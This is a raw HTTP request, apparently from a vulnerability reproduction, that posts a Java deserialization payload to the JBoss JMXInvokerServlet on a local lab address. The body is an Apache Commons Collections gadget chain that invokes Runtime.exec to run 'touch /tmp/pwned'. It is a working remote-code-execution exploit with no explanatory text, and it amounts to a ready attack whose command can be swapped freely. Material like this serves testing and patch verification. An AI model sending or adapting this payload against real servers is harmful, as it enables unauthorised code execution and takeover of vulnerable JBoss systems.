 POST /invoker/JMXInvokerServlet HTTP/1.1
Host: 172.17.0.2:8080
Content-Type:application/x-java-serialized-object;
class=org.jboss.invocation.MarshalledValue
Content-Length: 1434
�� sr2sun.reflect.annotation.AnnotationInvocationHandlerU�� �~� L memberV
uest Ljava/util/Map;L typet Ljava/lang/Class;xps}
java.util.Mapxr java.lang.reflect.Proxy�'�
� C� Lht%Ljava/lang/reflect/InvocationHandler;xpsq~sr*org.apache.commons.co
llections.map.LazyMapn�y � L factoryt,Lorg/apache/commons/collections/Tr
ansformer;xpsr:org.apache.commons.collections.functors.ChainedTransformer
0Ǘ�(z� [
iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.ap
ache.commons.collections.Transformer;�V*��4 � xp sr;org.apache.commons.c
ollections.functors.ConstantTransformerXv� A �� L
iConstantt Ljava/lang/Object;xpvr java.lang.Runtimexpsr:org.apache.commons
.collections.functors.InvokerTransformer���k{|�8 [ iArgst [Ljava/lang/Obje
ct;L iMethodNamet Ljava/lang/String;[ iParamTypest [Ljava/lang/Class;xpur [
Ljava.lang.Object;��X� s)l xp t
getRuntimeur [Ljava.lang.Class;� ��Z� xpt
getMethoduq~ vr java.lang.String��8z;�B xpvq~ sq~ uq~ puq~ t invokeuq~ vr ja
va.lang.Objectxpvq~ sq~ ur [Ljava.lang.String;��V��{G xpt touch
/tmp/pwnedt execuq~ q~#sq~ sr java.lang.Integer ..���8 I valuexr java.lang.N
umber��� ��� xpsr java.util.HashMap ���`� F
loadFactorI thresholdxp?@w xxvr java.lang.Overridexpq~: